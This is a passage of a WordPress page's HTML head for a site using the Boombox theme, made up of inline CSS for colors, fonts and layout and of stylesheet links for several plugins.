.bp-sitewide-notice-block .bp-screen-reader-text,[data-type="bp/sitewide-notices"] .bp-screen-reader-text{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.bp-sitewide-notice-block [data-bp-tooltip]:after,[data-type="bp/sitewide-notices"] [data-bp-tooltip]:after{background-color:#fff;border:1px solid #737373;border-radius:1px;box-shadow:4px 4px 8px #0003;color:#333;content:attr(data-bp-tooltip);display:none;font-family:Helvetica Neue,Helvetica,Arial,san-serif;font-size:12px;font-weight:400;letter-spacing:normal;line-height:1.25;max-width:200px;opacity:0;padding:5px 8px;pointer-events:none;position:absolute;text-shadow:none;text-transform:none;transform:translateZ(0);transition:all 1.5s ease;visibility:hidden;white-space:nowrap;word-wrap:break-word;z-index:100000}.bp-sitewide-notice-block .bp-tooltip:after,[data-type="bp/sitewide-notices"] .bp-tooltip:after{left:50%;margin-top:7px;top:110%;transform:translate(-50%)}.bp-sitewide-notice-block{border-left:4px solid #ff853c;padding-left:1em;position:relative}.bp-sitewide-notice-block h2:before{background:none;border:none}.bp-sitewide-notice-block .dismiss-notice{background-color:#0000;border:1px solid #ff853c;color:#ff853c;display:block;padding:.2em .5em;position:absolute;right:.5em;top:.5em;width:-moz-fit-content;width:fit-content}.bp-sitewide-notice-block .dismiss-notice:hover{background-color:#ff853c;color:#fff}

</style>
<link rel='stylesheet' id='quads-style-css-css' href='https://123freetips.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.95' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bp-parent-css-css' href='https://123freetips.com/wp-content/themes/boombox/buddypress/css/buddypress.min.css?ver=2.8.4' type='text/css' media='screen' />
<link rel='stylesheet' id='contact-form-7-css' href='https://123freetips.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://123freetips.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {background: #2c2e3e;border: 1px solid #aaaaaa;}
</style>
<link rel='stylesheet' id='wsl-widget-css' href='https://123freetips.com/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-styles-min-css' href='https://123freetips.com/wp-content/themes/boombox/js/plugins/plugins.min.css?ver=2.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-icomoon-style-css' href='https://123freetips.com/wp-content/themes/boombox/fonts/icon-fonts/icomoon/icons.min.css?ver=2.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-primary-style-css' href='https://123freetips.com/wp-content/themes/boombox/css/style.min.css?ver=2.8.4' type='text/css' media='all' />
<style id='boombox-primary-style-inline-css' type='text/css'>

		/* -- Mobile Header -- */
		.bb-header.header-mobile .header-row {
			background-color: #ffe400;
			color: #1f1f1f;
		}
		/* If you need to specify different color for bottom/top header, use this code */
		.bb-header.header-mobile.g-style .header-c {
			color: #1f1f1f;
		}
		/* Mobile header breakpoint */
		@media (min-width: 992px) {
			.bb-show-desktop-header {
			  display: block;
			}
			.bb-show-mobile-header {
			  display: none;
			}
		}
	
		/* --site title color */
		.branding h1 {
		  color: #1f1f1f;
		}
	
		/* -top */
		.bb-header.header-desktop .top-header {
		  background-color: #121117;
		}
	
		.bb-header.header-desktop .top-header .bb-header-icon:hover,
		.bb-header.header-desktop .top-header  .bb-header-icon.active,
		.bb-header.header-desktop .top-header .main-navigation > ul > li:hover,
		.bb-header.header-desktop .top-header .main-navigation > ul > li.current-menu-item > a {
		  color: #505050;
		}
	
		/* --top pattern */
		.bb-header.header-desktop .top-header svg {
		  fill: #121117;
		}
	
		/* --top text color */
		.bb-header.header-desktop .top-header {
		  color: #ffffff;
		}
	
		.bb-header.header-desktop .top-header .create-post {
		  background-color: #1f1f1f;
		}
	
		/* --top button color */
		.bb-header.header-desktop .top-header .create-post {
		  color: #ffffff;
		}
		
		/* --top Typography */
		.bb-header.header-desktop .top-header .main-navigation {
			font-family: inherit;
			font-size: inherit;
			font-style : inherit;
			font-weight: inherit;
			letter-spacing: inherit;
			text-transform: inherit;
		}
		
		.bb-header.header-desktop .top-header .main-navigation .sub-menu {
			font-family: inherit;
			font-size: 14px;
			font-style : inherit;
			font-weight: 500;
			letter-spacing: inherit;
			text-transform: inherit;
		}
	
		.bb-header.header-desktop .bottom-header .bb-header-icon:hover,
		.bb-header.header-desktop .bottom-header .bb-header-icon.active,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li:hover,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li.current-menu-item > a,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li.current-menu-item > .dropdown-toggle {
		  color: #505050;
		}
	
		/* -bottom */
		.bb-header.header-desktop .bottom-header {
		  background-color: #ffffff;
		}
	
		.bb-header.header-desktop .bottom-header svg {
		  fill: #ffffff;
		}
	
		/* --bottom text color */
		.bb-header.header-desktop .bottom-header {
		  color: #ffe400;
		}
	
		.bb-header.header-desktop .bottom-header .main-navigation ul li:before,
		.bb-header.header-desktop .bottom-header .account-box .user:after,
		.bb-header.header-desktop .bottom-header .create-post:before,
		.bb-header.header-desktop .bottom-header .menu-button:after {
		  border-color: #ffe400;
		}
	
		.bb-header.header-desktop .bottom-header .create-post {
		  background-color: #1f1f1f;
		}
	
		/* --bottom button color */
		.bb-header.header-desktop .create-post {
		  color: #ffffff;
		}
		
		/* --bottom Typography */
		.bb-header.header-desktop .bottom-header .main-navigation {
			font-family: inherit;
			font-size: inherit;
			font-style : inherit;
			font-weight: inherit;
			letter-spacing: inherit;
			text-transform: inherit;
		}
		
		.bb-header.header-desktop .bottom-header .main-navigation .sub-menu {
			font-family: inherit;
			font-size: 14px;
			font-style : inherit;
			font-weight: 500;
			letter-spacing: inherit;
			text-transform: inherit;
		}

		/* -- Logo Margin for Desktop */
		.bb-header.header-desktop .branding {
			margin-top: 15px;
			margin-bottom: 15px;
		}
		/* -- Logo Margin for Mobile */
		.bb-header.header-mobile .branding {
			margin-top: 5px;
			margin-bottom: 5px;
		}
		

		/* Custom Footer Styles */
	
		/* -top */
		.footer {
		  background-color: #1f1f1f;
		}
	
		.footer .footer-top svg {
		  fill: #1f1f1f;
		}
	
		.footer .footer-bottom svg {
		  fill: #282828;
		}
	
		/* -primary color */
		/* --primary bg */
		#footer .cat-item.current-cat a,
		#footer .widget_mc4wp_form_widget:before,#footer .widget_create_post:before,
		#footer .cat-item a:hover,
		#footer button[type="submit"],
		#footer input[type="submit"],
		#footer .bb-btn, #footer .bnt.primary {
		  background-color: #ffe400;
		}
	
		/* --primary text */
		#footer .widget_mc4wp_form_widget:before,#footer .widget_create_post:before,
		#footer button[type="submit"],
		#footer input[type="submit"],
		#footer .bb-btn, #footer .bb-bnt-primary {
		  color: #000000;
		}
	
		/* --primary hover */
		#footer a:hover {
		  color: #ffe400;
		}
	
		#footer .widget_categories ul li a:hover,
		#footer .widget_archive ul li a:hover,
		#footer .widget_pages ul li a:hover,
		#footer .widget_meta ul li a:hover,
		#footer .widget_nav_menu ul li a:hover {
		  background-color: #ffe400;
		  color: #000000;
		}
	
		#footer .slick-dots li.slick-active button:before,
		#footer .widget_tag_cloud a:hover {
		  border-color:#ffe400;
		}
	
		/* -heading color */
		#footer .bb-featured-strip .item .title,
		#footer .slick-dots li button:before,
		#footer h1,#footer h2,#footer h3,#footer h4, #footer h5,#footer h6,
		#footer .widget-title {
		  color: #ffffff;
		}
	
		/* -text color */
		#footer,
		#footer .widget_recent_comments .recentcomments .comment-author-link,
		#footer .widget_recent_comments .recentcomments a,
		#footer .byline, #footer .posted-on,
		#footer .widget_nav_menu ul li,
		#footer .widget_categories ul li,
		#footer .widget_archive ul li,
		#footer .widget_pages ul li,
		#footer .widget_meta ul li {
		  color: #ffffff;
		}
		#footer .widget_tag_cloud  a, #footer select, #footer textarea, #footer input[type="tel"], #footer input[type="text"], #footer input[type="number"], #footer input[type="date"], #footer input[type="time"], #footer input[type="url"], #footer input[type="email"], #footer input[type="search"],#footer input[type="password"],
		#footer .widget_mc4wp_form_widget:after, #footer .widget_create_post:after {
			border-color: #ffffff;
		}
	
		#footer .widget_categories ul li a,
		#footer .widget_archive ul li a,
		#footer .widget_pages ul li a,
		#footer .widget_meta ul li a,
		#footer .widget_nav_menu ul li a,
		#footer .widget_tag_cloud a {
		  color: #ffffff;
		}
	
		/* -bottom */
		/* --text  color */
		#footer .footer-bottom {
		  background-color: #282828;
		  color: #ffffff;
		}
	
		/* --text  hover */
		#footer .footer-bottom a:hover {
		  color: #ffe400;
		}
/* - Page header - */

	/* -body bg color */
	body,.bb-post-gallery-content .bb-gl-header,
	.bb-cards-view .bb-post-single.style5 .site-main, .bb-cards-view .bb-post-single.style6 .container-inner  {
	    background-color: #000000;
	}
	form#mycred-transfer-form-transfer {
		background-color: #000000 !important;
	}
	
	.branding .site-title {
		font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
		font-weight:400;
		font-style:normal;
	}

	#background-image {
		background-size:cover;
	}

	/* -Font sizes */
	.widget-title {
		font-size: 17px;
	}
	body {
	    font-size: 16px;
	}
	@media screen and (min-width: 992px) {
		html {
			font-size: 16px;
		}
		.bb-post-single .s-post-title {
	    	font-size: 45px;
		}
	}

	/* -content bg color */
	.page-wrapper,
	#main,
	.bb-cards-view .bb-card-item,
	.bb-cards-view .widget_mc4wp_form_widget:after,
	.bb-cards-view .widget_create_post:after,
	.light-modal .modal-body,.light-modal,
	.bb-toggle .bb-header-dropdown.toggle-content,
	.bb-header.header-desktop .main-navigation .sub-menu,
	.bb-post-share-box .post-share-count,
	.bb-post-rating a,.comment-respond input[type=text], .comment-respond textarea, .comment-respond #commentform textarea#comment,
	.bb-fixed-pagination .page,.bb-fixed-pagination .pg-content,
	.bb-floating-navbar .floating-navbar-inner,
	.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev,
	.bb-mobile-navigation,
	.mejs-container,.bb-post-gallery-content,
	.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content,
	.bb-stretched-view .bb-post-single.style5 .site-main, .bb-stretched-view .bb-post-single.style6 .container-inner,
	.bb-boxed-view .bb-post-single.style5 .site-main, .bb-boxed-view .bb-post-single.style6 .container-inner,
	.bb-advertisement.bb-sticky-bottom-area .bb-sticky-btm-el {
	  background-color: #1d1e29;
	  border-color: #1d1e29;
	}
	/* Temp Color: will be option in future */
	.bb-header.header-mobile.g-style .header-c {
		background: #1d1e29;
	}
	.bb-header-navigation .main-navigation .sub-menu:before,
	.bb-toggle .toggle-content.bb-header-dropdown:before {
	    border-color: transparent transparent #1d1e29;
	}
	select, .bb-form-block input, .bb-form-block select, .bb-form-block textarea,
	.bb-author-vcard .author {
		background-color: #1d1e29;
	}
	.bb-tabs .tabs-menu .count {
	  color: #1d1e29;
	}

	/* -page width */
	.page-wrapper {
	  width: 100%;
	}

	/* -primary color */
	/* --primary color for bg */
	.mark, mark,.box_list,
	.bb-tooltip:before,
	.bb-text-highlight.primary-color,
	#comments .nav-links a,
	.light-modal .modal-close,
	.quiz_row:hover,
	.progress-bar-success,
	.onoffswitch,.onoffswitch2,
	.widget_nav_menu ul li a:hover,
	.widget_categories ul li a:hover,
	.widget_archive ul li a:hover,
	.widget_pages ul li a:hover,
	.widget_meta ul li a:hover,
	.widget_mc4wp_form_widget:before,.widget_create_post:before,
	.widget_calendar table th a,
	.widget_calendar table td a,
	.go-top, .bb-affiliate-content .item-url,
	.bb-mobile-navigation .close,
	.bb-wp-pagination .page-numbers.next, .bb-wp-pagination .page-numbers.prev,
	.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.bb-post-share-box .post-share-count,
	.cat-item.current-cat a,
	.cat-item a:hover,
	.bb-fixed-pagination .page:hover .pg-arrow,
	button[type="submit"],
	input[type="submit"],
	.bb-btn.bb-btn-primary,.bb-btn.bb-btn-primary:hover,
	blockquote:before,.bb-btn.bb-btn-primary-outline:hover,.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow,
	hr.primary-color,
	.bb-bg-primary, .bb-bg-primary.bb-btn,
	.bb-sticky-btm .btn-close {
	  background-color: #ffe400;
	}
	.bb-tooltip:after,
	hr.bb-line-dashed.primary-color, hr.bb-line-dotted.primary-color {
		border-top-color:#ffe400;
	}

	/* --primary text */
	.mark, mark,
	.bb-tooltip:before,
	.bb-wp-pagination .page-numbers.next, .bb-wp-pagination .page-numbers.prev,
	.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev,
	.bb-text-highlight.primary-color,
	#comments .nav-links a,
	.light-modal .modal-close,
	.sr-only,.box_list,
	.quiz_row:hover, .bb-affiliate-content .item-url,
	.onoffswitch,.onoffswitch2,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.widget_nav_menu ul li a:hover,
	.widget_categories ul li a:hover,
	.widget_archive ul li a:hover,
	.widget_pages ul li a:hover,
	.widget_meta ul li a:hover,
	.cat-item.current-cat a,
	.widget_mc4wp_form_widget:before,.widget_create_post:before,
	.go-top,
	.widget_calendar table th a,
	.widget_calendar table td a,
	.bb-mobile-navigation .close,
	.bb-post-share-box .post-share-count,
	.bb-fixed-pagination .page:hover .pg-arrow,
	button[type="submit"],
	input[type="submit"],
	.bb-btn.bb-btn-primary,.bb-btn.bb-btn-primary:hover,.bb-btn.bb-btn-primary-outline:hover,
	blockquote:before,.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow,
	.bb-bg-primary,
	.bb-sticky-btm .btn-close {
	  color: #ffffff;
	}

	/* -primary color */
	/* --primary color for text */
	#cancel-comment-reply-link,
	.bb-affiliate-content .price:before,
	.bb-header-navigation .main-navigation > ul .sub-menu li:hover > a,
	.bb-header-navigation .main-navigation > ul .sub-menu li.current-menu-item a,
	.bb-header-navigation .more-navigation .section-navigation ul li:hover a,
	.bb-mobile-navigation .main-navigation li a:hover,.bb-mobile-navigation .main-navigation>ul>li .sub-menu li a:hover,
	.bb-mobile-navigation .main-navigation li.current-menu-item > a, .bb-mobile-navigation .main-navigation .sub-menu li.current-menu-item > a,
	.bb-mobile-navigation .main-navigation li.current-menu-item > .dropdown-toggle, .bb-mobile-navigation .main-navigation .sub-menu li.current-menu-item > .dropdown-toggle,
	.sticky .post-thumbnail:after,
	.entry-no-lg,
	.entry-title:hover a,
	.post-types .item:hover .bb-icon,
	.bb-text-dropcap.primary-color,
	.bb-btn-primary-outline,
	.bb-btn-link:hover,
	.bb-btn-link,#comments .bypostauthor > .comment-body .vcard .fn,
	.more-link:hover,
	.widget_bb-side-navigation .menu-item.menu-item-icon .bb-icon,
	.bb-price-block .current-price:before, .bb-price-block ins:before, .bb-price-block .amount:before, .product_list_widget ins .amount:before {
	  color: #ffe400;
	}

    .single.nsfw-post .bb-post-single .nsfw-post h3,
    .bb-post-nav .nsfw-post h3,
	.post-thumbnail .nsfw-post h3{
	    color: #ffe400 !important;
	}
	.post-types .item:hover,
	.more-load-button button:hover,
	.bb-btn-primary-outline,.bb-btn-primary:hover,
	.widget_tag_cloud .tagcloud a:hover {
	  border-color: #ffe400;
	}

	.bb-tabs .tabs-menu li.active:before  {
		background-color: #ffe400;
	}

	/* -link color */
	a,.bb-timing-block .timing-seconds {
	  color:#f43547
	}

	/* - base text color */
	body, html,
	.widget_recent_comments .recentcomments .comment-author-link,.widget_recent_comments .recentcomments a,
	.bb-header.header-desktop .main-navigation .sub-menu,
	.bb-header-dropdown.toggle-content,.comment-respond input[type=text], .comment-respond textarea,
	.featured-strip .slick-dots li button:before,
	.more-load-button button,.comment-vote .count,
	.bb-mobile-navigation .bb-header-search .search-submit,
	#comments .comment .comment-body .comment-content small .dropdown-toggle,
	.byline a,.byline .author-name,
	.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev,
	.bb-price-block, .bb-price-block > .amount, .bb-price-block ins .amount,
	.bb-dropdown .dropdown-content a,
	.bb-author-vcard .auth-references a,
	.light-modal,
    .bb-author-vcard-mini .auth-url,
	.bb-post-gallery-content .bb-gl-meta .bb-gl-pagination b,
	 .bb-post-gallery-content.bb-mode-slide .bb-mode-switcher[data-mode=slide],
	 .bb-post-gallery-content.bb-mode-grid .bb-mode-switcher[data-mode=grid]{
	  color: #ffffff;
	}

	/* --heading text color */
	#comments .vcard .fn,
	.bb-fixed-pagination .page .pg-title,
	.more_items_x legend, .more_items legend, .more_items_glow,
	h1, h2, h3, h4, h5, h6 {
	  color: #ffffff;
	}
	.bb-tabs .tabs-menu li.active, .bb-tabs .tabs-menu li.active {
	  border-color: #ffffff;
	}
	.bb-tabs .tabs-menu .count {
	  background-color: #ffffff;
	}

	/* --secondary text color */
	s, strike, del,label,#comments .pingback .comment-body .comment-content, #comments .comment .comment-body .comment-content,
	#TB_ajaxWindowTitle,
	.bb-affiliate-content .price .old-price,
	.bb-header-navigation .more-navigation .sections-header,
	.bb-mobile-navigation .more-menu .more-menu-body .sections-header,
	.bb-post-share-box .bb-post-rating .count .text:after,
	.inline-popup .intro,.comment-vote a .bb-icon,
	.authentication .intro,.widget_recent_comments .recentcomments,
	.post-types .item .bb-icon,
	.bb-post-rating a,.post-thumbnail .thumbnail-caption,
	table thead th, table tfoot th, .bb-post-share-box .mobile-info,
	.widget_create_post .text,
	.widget_footer .text,
	.bb-author-vcard .author-info,.bb-author-vcard .auth-byline,
	.wp-caption .wp-caption-text, .wp-caption-dd,
	#comments .comments-title span,
	#comments .comment-notes,
	#comments .comment-metadata,
	.short-info .create-post .text,
	.bb-cat-links,
	.widget_bb-side-navigation .menu-item.menu-item-has-children .dropdown-toggle,
	.bb-post-meta .post-comments,.entry-sub-title,
	.bb-page-header .page-subtitle,
	.widget_bb-side-navigation .bb-widget-title,
	.bb-price-block .old-price,.bb-price-block del .amount,
	.widget_recent_comments .recentcomments,
	.bb-post-gallery-content .bb-gl-mode-switcher,
    .bb-author-vcard-mini .auth-byline, .bb-author-vcard-mini .auth-posted-on, .bb-author-vcard-mini .auth-title,
	.s-post-meta .post-comments,
	.bb-sec-label,
	.bb-breadcrumb.clr-style1, .bb-breadcrumb.clr-style1 a {
	  color: #a3a3a3;
	}

	::-webkit-input-placeholder {
	  color: #a3a3a3;
	}

	:-moz-placeholder {
	  color: #a3a3a3;
	}

	:-ms-input-placeholder {
	  color: #a3a3a3;
	}

	/* -font family */
	/* --base font family */
	body, html,
	#cancel-comment-reply-link,
	#comments .comments-title span {
	  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	}

	/* --Post heading font family */
	.entry-title {
	 font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	}

	/* --secondary font family */
	.bb-wp-pagination,.navigation.pagination,
	.comments-area h3,[class*=" mashicon-"] .text, [class^=mashicon-] .text,
	.entry-no-lg,
	.bb-reaction-box .title, .bb-reaction-box .reaction-item .reaction-vote-btn,
	#comments .comments-title, #comments .comment-reply-title,
	.bb-page-header .bb-trending-navigation ul li a,
	.widget-title,
	.bb-badge .text,.post-number,
	.more_items_x legend, .more_items legend, .more_items_glow,
	section.error-404 .text,
	.inline-popup .title,
	.authentication .title,
	.bb-other-posts .title,
	.bb-post-share-box h2,
	.bb-page-header h1 {
	  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	}

	/* -border-color */
	.bb-page-header .container-bg, .bb-page-header.boxed.has-bg .container-bg,
	.bb-header-navigation .main-navigation .sub-menu,
	.bb-header-navigation .more-navigation .more-menu-header,
	.bb-header-navigation .more-navigation .more-menu-footer,
	.bb-mobile-navigation .more-menu .bb-badge-list,
	.bb-mobile-navigation .main-navigation,
	.bb-mobile-navigation .more-menu-body,
	.spinner-pulse,
	.bb-border-thumb,#comments .pingback, #comments .comment,
	.more-load-button button,
	.bb-post-rating .count .bb-icon,
	.quiz_row,.bb-post-collection .post-items .post-item .post-author-meta, .post-grid .page .post-author-meta, .post-list .post .post-author-meta, .post-list .page .post-author-meta,.post-list.standard .post footer,
	.post-list.standard .entry-sub-title,
	.more-load-button:before,
	.bb-mobile-navigation .bb-header-search form,
	#TB_window .shares,
	.wp-playlist,.boombox-comments .tabs-content,
	.post-types .item,
	.bb-page-header .bb-trending-navigation,
	.widget_mc4wp_form_widget:after,.widget_create_post:after,
	.bb-post-rating .inner,
	.bb-post-rating .point-btn,
